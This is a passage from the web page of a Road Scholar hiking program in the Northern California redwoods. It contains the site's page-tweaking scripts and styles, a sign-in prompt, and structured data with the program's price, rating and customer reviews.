                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"d51dffd2864245ec8a433bd01a0fa132","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-39718952" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//21404",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.98",
                                                                                "reviewCount": "48"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Immerse yourself in the grandeur of Northern California as you hike beneath redwoods with local naturalists, learning about these centuries-old trees and their coastal ecosystems.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-lghoz.jpg/Zz03NTQ1N2NlZWZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==",
                            "isFamilyFriendly": false,
                            "name": "Hiking the Redwoods in Northern California",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2099",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEhTQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nora",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Royal Oak, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5c2512b2098e2a870f2639baffcf07ad"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "86076872",
                                                                                                                                                    "reviewBody": "Having been to Yosemite and walking the trails at Mariposa, I was surprised at how magical and magnificent it was to experience the coastal redwoods.  I highly recommend this program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chicago, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bded7875bf1c236171bce9f34c45d842"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "85007265",
                                                                                                                                                    "reviewBody": "Two days of this tour are devoted to ancient growth Redwoods and hiking through them. Due to 26 people on a trail, the pace can vary and accommodate however fast or slower you may want to go. It was a spiritual experience and I highly recommend it to tree lovers.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Amy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Weaverville, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "101c90ba823499893073e988d6a69cbe"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "84562374",
                                                                                                                                                    "reviewBody": "Our leader Liisa and expert Ken, the caterer and restaurants, our drivers Clem and Jay, and many other local experts worked well together to make this trip extra special. Our group was especially cohesive. I was moved to tears by the magnificence of the forests. We stayed busy and were well fed to say the least. It was warmer than usual for us, but we did experience one day of typical weather. Come prepared to layer-up! The temps aren\u0027t terribly low but the damp fog and ocean breezes combine to make it feel quite cold.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lois",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Shreveport, LA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3ec55442fe930a2fb87efea38b582dda"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "84356564",
                                                                                                                                                    "reviewBody": "A fabulous trip seeing the magnificent Coastal Redwoods, the majesty of the Pacific ocean and the thrill of walking among the trees, on the ground and 100 ft in the air. Pushed me to explore and enjoy time in nature.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cheri",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Milwaukee, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6ebe20a6386de49cb70bbd5c21b3ef97"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "78086532",
                                                                                                                                                    "reviewBody": "This program met my desire to hike and immerse myself in the magic of the Northern California Coastal Redwoods.  My trip was enhanced by shared experiences with the other participants. Road Scholar seems to attract participants who are actively interested in their trips due to their excellent guides and interpreters. It also met my desire for a challenging hike along with the learning and observations.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carol",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, DC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f5b444a193b0c9192f7fda0d89ba4ed1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-15",
                                                                                                                                                    "identifier": "77384591",
                                                                                                                                                    "reviewBody": "How to sum up a trip to the redwoods? Awe-inspiring is one way. Just seeing them is enough, but in this case we were privileged to have an expert local guide plus a second local guide who was shadowing him and was a bird expert plus our wonderful tour leader. It was a great trip -- I highly recommend!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Delcena",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Marcos, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6be0b2aa50d84fc04c78625b5dfd9b47"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-14",
                                                                                                                                                    "identifier": "77320482",
                                                                                                                                                    "reviewBody": "Highly recommend this program for anyone who loves nature and hiking.  As far as the activity level, I am an \u0022average\u0022 hiker and I did not have a problem  keeping up on the hikes.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Martha",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ann Arbor, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "71b3f6805b8965041ce86eb1402079e9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-31",
                                                                                                                                                    "identifier": "76469445",
                                                                                                                                                    "reviewBody": "This was an excellent experience of walking among the truly awesome redwoods while learning their history and their stories.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lyons, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1a7576b493e1176c76a01c2ac7605d4f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "75996984",
                                                                                                                                                    "reviewBody": "Hiking the Redwoods in Northern California \nIf you go, it\u0027s chilly up there! Tons of fun, and spectacular scenery.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cindy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sedona, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ba05475c92144a87418bb985ae6341cf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-14",
                                                                                                                                                    "identifier": "63316872",
                                                                                                                                                    "reviewBody": "I learned so many fascinating facts about the redwoods \u0026 the California coast!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cyndi",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Warminster, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bd95118179c42b9664a6e7076f9ee77a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-09",
                                                                                                                                                    "identifier": "63043470",
                                                                                                                                                    "reviewBody": "\u0022Hiking the Redwoods\u0022 is a wonderful way to learn about the Coastal Redwoods.  The hikes are not strenuous, but they are in a beautiful, scenic area.  Hiking with a naturalist increased my enjoyment a great deal, turning the hikes into something more than just \u0022walks in the woods.\u0022  I also enjoyed walking around Old Town Eureka, visiting Trinidad Beach, and seeing nearby Ferndale.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marianne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Venice, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "70336e4aa7d248228f1964c4b51a97d4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "62824717",
                                                                                                                                                    "reviewBody": "Great program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Towson, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "20a4e8d0632b4377d101301f459a82c8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "62797110",
                                                                                                                                                    "reviewBody": "If you love hiking in a beautiful forest, this is the program for you.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mira",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hudsonville, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "67d85e624e94c07658629bf523fd9dd3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-28",
                                                                                                                                                    "identifier": "62469597",
                                                                                                                                                    "reviewBody": "This journey surpassed my expectations. I\u0027ve gained more knowledge than I ever imagined. A fantastic group of fellow travelers, drivers, and instructors made this vacation truly unforgettable.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oakland, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2a0485686693cc69aa857fb9f7d48afa"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "59616240",
